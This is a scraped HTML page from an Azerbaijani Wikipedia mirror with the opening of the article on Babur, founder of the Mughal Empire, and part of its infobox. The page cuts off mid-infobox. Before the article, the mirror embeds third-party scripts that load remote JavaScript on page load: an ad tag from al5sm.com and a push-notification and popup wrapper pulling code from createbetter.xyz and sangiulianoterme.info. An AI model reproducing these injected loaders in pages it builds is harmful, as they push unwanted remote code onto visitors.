

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Babur
body_size: 30796
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Babur Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Babur rootpage-Babur issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Babur" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Babur" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Babur</span></span></h1>
					<div class="tagline">Böyük Moğol İmperiyasının qurucusu və ilk hökmdarıdır</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Babur" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab mw-list-item">
								<a class="minerva__tab-text" href="/?q=Müzakirə:Babur" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Babur" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Babur" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha10" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r6900088" id="mwAA"/><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r6900088" id="mwMw"/><p id="mwHA"><b id="mwHQ">Qazi Zahirəddin Məhəmməd Babur</b> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fars_dili" title="Fars dili" about="#mwt11" typeof="mw:Transclusion" id="mwHg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-fa&quot;,&quot;href&quot;:&quot;./Şablon:Dil-fa&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;ﻇﻬﻴﺮﺍﻟﺪﻳﻦ محمد&quot;}},&quot;i&quot;:0}}]}">fars.</a><span about="#mwt11"> </span><span lang="fa" style="font-style: italic" about="#mwt11">ﻇﻬﻴﺮﺍﻟﺪﻳﻦ محمد</span><span typeof="mw:Entity" about="#mwt11">‎</span><span typeof="mw:DisplaySpace" id="mwHw"> </span>; <i id="mwIA">al-ṣultānu 'l-ʿazam wa 'l-ḫāqān al-mukkarram bādshāh-e ġāzī</i>) (<span data-wikidata-claim-id="q797848$18E00881-61A5-4BA0-9A14-94A79F32F6CF" class="wikidata-claim" data-wikidata-property-id="P569" about="#mwt12" typeof="mw:Transclusion" id="mwIQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;DVTY&quot;,&quot;href&quot;:&quot;./Şablon:DVTY&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/14_fevral" title="14 fevral">14 fevral</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1483" title="1483">1483</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:14_fevralda_doğulanlar"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1483-cü_ildə_doğulanlar"/></span><sup about="#mwt13" class="mw-ref reference" id="cite_ref-_a6acdf31c3f95e67_1-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_a6acdf31c3f95e67&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_a6acdf31c3f95e67-1&quot;}}"><a href="#cite_note-_a6acdf31c3f95e67-1" id="mwIg"><span class="mw-reflink-text" id="mwIw"><span class="cite-bracket" id="mwJA">[</span>1<span class="cite-bracket" id="mwJQ">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/><sup about="#mwt14" class="mw-ref reference" id="cite_ref-_7bd3cdae0a318286_2-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_7bd3cdae0a318286&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_7bd3cdae0a318286-2&quot;}}"><a href="#cite_note-_7bd3cdae0a318286-2" id="mwJg"><span class="mw-reflink-text" id="mwJw"><span class="cite-bracket" id="mwKA">[</span>2<span class="cite-bracket" id="mwKQ">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/><sup><a rel="mw:WikiLink/Interwiki" href="https://www.wikidata.org/wiki/Q797848#P569" title="d:Q797848" class="extiw">[…]</a></sup></span><span typeof="mw:Nowiki" about="#mwt12">, </span><span typeof="mw:Nowiki" about="#mwt12"></span><span data-wikidata-claim-id="q797848$D362370B-4884-451E-A229-E9044B92A416" class="wikidata-claim" data-wikidata-property-id="P19" about="#mwt12"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əndican" title="Əndican">Əndican</a></span>, <span data-wikidata-hash="9369bc71f27ab83d552e4738b96ef04cb0ded762" class="wikidata-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər_dövləti" title="Teymurilər dövləti">Teymurilər dövləti</a></span></span><span typeof="mw:Nowiki" about="#mwt12"></span><span typeof="mw:Nowiki" about="#mwt12"> – </span><span data-wikidata-claim-id="q797848$3BCCC291-318A-4C66-A017-82055A33BEF8" class="wikidata-claim" data-wikidata-property-id="P570" about="#mwt12"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/26_dekabr" title="26 dekabr">26 dekabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1530" title="1530">1530</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:26_dekabrda_vəfat_edənlər"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1530-cu_ildə_vəfat_edənlər"/></span></span><span typeof="mw:Nowiki" about="#mwt12">, </span><span typeof="mw:Nowiki" about="#mwt12"></span><span data-wikidata-claim-id="q797848$F311CDB1-D9E3-41FF-903B-3DD220CE8B96" class="wikidata-claim" data-wikidata-property-id="P20" about="#mwt12"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra">Aqra</a></span>, <span data-wikidata-hash="4292e675d22c81dca95fabc50199598a2ace2d39" class="wikidata-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğol_imperiyası" title="Böyük Moğol imperiyası">Böyük Moğol imperiyası</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Aqrada_vəfat_edənlər"/></span><span typeof="mw:Nowiki" about="#mwt12"></span>) — <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğol_İmperiyası" title="Böyük Moğol İmperiyası" class="mw-redirect" id="mwKg">Böyük Moğol İmperiyasının</a> qurucusu və ilk hökmdarıdır. Baburun <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cığatay_dili" title="Cığatay dili" id="mwKw">Çağatay türkcəsində</a> yazdığı və həyatından xronoloji olaraq bəhs etdiyi <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Baburnamə" title="Baburnamə" id="mwLA">Baburnamə</a> əsəri Türk ədəbiyyatı tarixində önəmli yerə sahibdir. <i id="mwLQ">Xətti Babur</i> deyilən yazı sistemini təkmilləşdirən Babur eyni zamanda Çağatay türkcəsində yazılmış ədəbiyyatın <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əlişir_Nəvai" title="Əlişir Nəvai" id="mwLg">Əlişir Nəvaidən</a> sonra ən böyük şairi hesab olunur.<sup about="#mwt16" class="mw-ref reference" id="cite_ref-7" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-7&quot;}}"><a href="#cite_note-7" id="mwLw"><span class="mw-reflink-text" id="mwMA"><span class="cite-bracket" id="mwMQ">[</span>5<span class="cite-bracket" id="mwMg">]</span></span></a></sup></p><table class="infobox infobox-afd5702d29cc1d6f " style="" data-name="Vəzifəli şəxs" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vəzifəli şəxs\n &quot;,&quot;href&quot;:&quot;./Şablon:Vəzifəli_şəxs&quot;},&quot;params&quot;:{&quot;adı&quot;:{&quot;wt&quot;:&quot;Zahirəddin Məhəmməd Babur&quot;},&quot;orijinal adı&quot;:{&quot;wt&quot;:&quot;{{Dil-fa|ﻇﻬﻴﺮﺍﻟﺪﻳﻦ محمد}}&quot;},&quot;vəzifə&quot;:{&quot;wt&quot;:&quot;Fərqanə əmiri&quot;},&quot;bayraq&quot;:{&quot;wt&quot;:&quot;Timurid.svg&quot;},&quot;başlanğıc&quot;:{&quot;wt&quot;:&quot;iyun 1494&quot;},&quot;son&quot;:{&quot;wt&quot;:&quot;1500&quot;},&quot;əvvəlki&quot;:{&quot;wt&quot;:&quot;Ömər Şeyx Mirzə&quot;},&quot;sonrakı&quot;:{&quot;wt&quot;:&quot;yoxdur&quot;},&quot;dini&quot;:{&quot;wt&quot;:&quot;[[İslam]]&quot;},&quot;dəfn yeri&quot;:{&quot;wt&quot;:&quot;[[Kabil]]&lt;ref group=q>Əvvəlcə [[Aqra]]da dəfn olunsa da, vəsiyyətinə əsasən mərazı [[Kabil]]ə köçürülmüşdür.&lt;/ref>&quot;},&quot;həyat yoldaşı&quot;:{&quot;wt&quot;:&quot;Aişə Sultan Bəyim &lt;br> Zeynəb Sultan Bəyim &lt;br> Məsimə Sultan Bəyim &lt;br> Maham Bəyim&lt;ref group=q>[[Sultan Hümayun]]un anası&lt;/ref> &lt;br> Dildar Ağa Bəyim &lt;br> Gülnar Ağa Bəyim &lt;br> Gülrux Bəyim &lt;br> Əfqani Ağa Bəyim &lt;br> Nargül Ağa Bəyim &lt;br> Salehə Sultan Bəyim&quot;},&quot;uşağı&quot;:{&quot;wt&quot;:&quot;[[Sultan Hümayun]] &lt;small>(oğlu)&lt;/small> &lt;br> Kamran Mirzə &lt;small>(oğlu)&lt;/small> &lt;br> Əsgəri Mirzə &lt;small>(oğlu)&lt;/small> &lt;br> Hindal Mirzə &lt;small>(oğlu)&lt;/small> &lt;br> Fəxr ün-Nisə &lt;small>(qızı)&lt;/small> &lt;br> Gülrəng Bəyim &lt;small>(qızı)&lt;/small> &lt;br> [[Gülbədən bəyim]]&lt;small>(qızı)&lt;/small> &lt;br> Gülçöhrə Bəyim &lt;small>(qızı)&lt;/small> &lt;br> Altun Bişik &lt;small>(oğlu olduğu düşünülür)&lt;/small>&quot;},&quot;atası&quot;:{&quot;wt&quot;:&quot;Ömər Şeyx Mirzə&lt;ref name=\&quot;ReferenceA\&quot;>\&quot;Mirza Muhammad Haidar\&quot;. Silk Road Seattle. University of Washington. \&quot;On the occasion of the birth of Babar Padishah (the son of Omar Shaikh)\&quot;&lt;/ref>&quot;},&quot;anası&quot;:{&quot;wt&quot;:&quot;Qutluq Nigar xanım&lt;ref>Lal, Ruby (2005). Domesticity and power in the early Mughal world. Cambridge: [[Cambridge University Press]]. p. 69. ISBN 9780521850223.&lt;/ref>&quot;},&quot;vəzifə_2&quot;:{&quot;wt&quot;:&quot;Kabil əmiri&quot;},&quot;bayraq_2&quot;:{&quot;wt&quot;:&quot;Timurid.svg&quot;},&quot;başlanğıc_2&quot;:{&quot;wt&quot;:&quot;oktyabr 1504&quot;},&quot;son_2&quot;:{&quot;wt&quot;:&quot;26 dekabr 1530&quot;},&quot;əvvəlki_2&quot;:{&quot;wt&quot;:&quot;Mukim&quot;},&quot;sonrakı_2&quot;:{&quot;wt&quot;:&quot;yoxdur.&quot;},&quot;vəzifə_3&quot;:{&quot;wt&quot;:&quot;Böyük Moğol İmperiyasının &lt;br> I hökmdarı&quot;},&quot;bayraq_3&quot;:{&quot;wt&quot;:&quot;Fictional flag of the Mughal Empire.svg&quot;},&quot;başlanğıc_3&quot;:{&quot;wt&quot;:&quot;30 aprel 1526&quot;},&quot;son_3&quot;:{&quot;wt&quot;:&quot;26 dekabr 1530&quot;},&quot;əvvəlki_3&quot;:{&quot;wt&quot;:&quot;Dövlətin əsası qoyulub.&quot;},&quot;sonrakı_3&quot;:{&quot;wt&quot;:&quot;[[Sultan Hümayun]]&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title" style="background-color:var(--background-color-neutral, #eaecf0); color: inherit;">Zahirəddin Məhəmməd Babur</th></tr><tr><td colspan="2" class="" style="text-align:center; "><span data-wikidata-property-id="P1559" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fars_dili" title="Fars dili">fars.</a> <span lang="fa" style="font-style: italic">ﻇﻬﻴﺮﺍﻟﺪﻳﻦ محمد</span><span typeof="mw:Entity">‎</span></span></td></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-claim-id="Q797848$18466D45-79ED-4644-BB8E-251572E16ECD" class="wikidata-claim" data-wikidata-property-id="P18"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Humayun_and_Babur_(Late_Shah_Jahan_Album)_Babur_detail.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Humayun_and_Babur_(Late_Shah_Jahan_Album)_Babur_detail.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/7a/Humayun_and_Babur_%28Late_Shah_Jahan_Album%29_Babur_detail.jpg/250px-Humayun_and_Babur_%28Late_Shah_Jahan_Album%29_Babur_detail.jpg" decoding="async" data-file-width="1652" data-file-height="2574" data-file-type="bitmap" height="343" width="220" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/7a/Humayun_and_Babur_%28Late_Shah_Jahan_Album%29_Babur_detail.jpg/330px-Humayun_and_Babur_%28Late_Shah_Jahan_Album%29_Babur_detail.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/7a/Humayun_and_Babur_%28Late_Shah_Jahan_Album%29_Babur_detail.jpg/500px-Humayun_and_Babur_%28Late_Shah_Jahan_Album%29_Babur_detail.jpg 2x" class="mw-file-element"/></a></span></span></span> </td></tr>
<tr>
</tr><tr><th colspan="2" class="infobox-header" style="background:var(--background-color-neutral, #eaecf0); padding:0.2em 0.1em; color: inherit;"><div class="noviewer" style="display:flex; width:100%;"><div style="margin: auto 5px auto 2px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Timurid.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Timurid.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/20px-Timurid.svg.png" decoding="async" data-file-width="1399" data-file-height="747" data-file-type="drawing" height="10" width="18" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/40px-Timurid.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/40px-Timurid.svg.png 2x" class="mw-file-element"/></a></span></div><span style="width:100%;">Fərqanə əmiri</span> </div></th></tr><tr><td colspan="2" class="infobox-full-data"><span class="nowrap">iyun 1494<span typeof="mw:Entity"> </span>– <span class="nowrap">1500</span></span></td></tr><tr><th scope="row" class="infobox-label">Əvvəlki</th><td class="infobox-data">Ömər Şeyx Mirzə</td></tr><tr><th scope="row" class="infobox-label">Sonrakı</th><td class="infobox-data">yoxdur</td></tr>
<tr><th colspan="2" class="infobox-header" style="background:var(--background-color-neutral, #eaecf0); padding:0.2em 0.1em; color: inherit;"><div class="noviewer" style="display:flex; width:100%;"><div style="margin: auto 5px auto 2px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Timurid.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Timurid.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/20px-Timurid.svg.png" decoding="async" data-file-width="1399" data-file-height="747" data-file-type="drawing" height="10" width="18" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/40px-Timurid.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/40px-Timurid.svg.png 2x" class="mw-file-element"/></a></span></div><span style="width:100%;">Kabil əmiri</span> </div></th></tr><tr><td colspan="2" class="infobox-full-data"><span class="nowrap">oktyabr 1504<span typeof="mw:Entity"> </span>– <span class="nowrap">26 dekabr 1530</span></span></td></tr><tr><th scope="row" class="infobox-label">Əvvəlki</th><td class="infobox-data">Mukim</td></tr><tr><th scope="row" class="infobox-label">Sonrakı</th><td class="infobox-data">yoxdur.</td></tr><tr><th colspan="2" class="infobox-header" style="background:var(--background-color-neutral, #eaecf0); padding:0.2em 0.1em; color: inherit;"><div class="noviewer" style="display:flex; width:100%;"><div style="margin: auto 5px auto 2px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Fictional_flag_of_the_Mughal_Empire.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Fictional_flag_of_the_Mughal_Empire.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/20px-Fictional_flag_of_the_Mughal_Empire.svg.png" decoding="async" data-file-width="3000" data-file-height="2000" data-file-type="drawing" height="12" width="18" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/40px-Fictional_flag_of_the_Mughal_Empire.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/40px-Fictional_flag_of_the_Mughal_Empire.svg.png 2x" class="mw-file-element"/></a></span></div><span style="width:100%;">Böyük Moğol İmperiyasının <br/> I hökmdarı</span> </div></th></tr><tr><td colspan="2" class="infobox-full-data"><span class="nowrap">30 aprel 1526<span typeof="mw:Entity"> </span>– <span class="nowrap">26 dekabr 1530</span></span></td></tr><tr><th scope="row" class="infobox-label">Əvvəlki</th><td class="infobox-data">Dövlətin əsası qoyulub.</td></tr><tr><th scope="row" class="infobox-label">Sonrakı</th><td class="infobox-data"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sultan_Hümayun" title="Sultan Hümayun">Sultan Hümayun</a></td></tr>

<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background-color:var(--background-color-neutral, #eaecf0); color: inherit;">Şəxsi məlumatlar</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum tarixi</th>
<td class=" plainlist">
